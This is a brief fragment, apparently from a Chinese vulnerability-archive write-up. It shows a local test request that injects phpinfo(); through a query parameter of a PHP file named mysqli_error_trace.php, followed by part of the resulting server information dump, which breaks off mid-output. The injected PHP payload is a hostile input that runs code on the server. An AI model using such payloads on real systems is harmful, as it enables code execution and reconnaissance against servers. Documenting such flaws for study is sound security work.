 127.0.0.1/data/mysqli_error_trace.php?_=phpinfo();
Notice: Use of undefined constant _ - assumed '_' in D:\phpstudy_pro\WWW\data\mysqli_error_trace.php on line 4
PHP Version 5.4.45
php
System Windows NT DESKTOP-QIANXIN 6.2 build 9200 (Windows 8 Enterprise Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
零组资料文库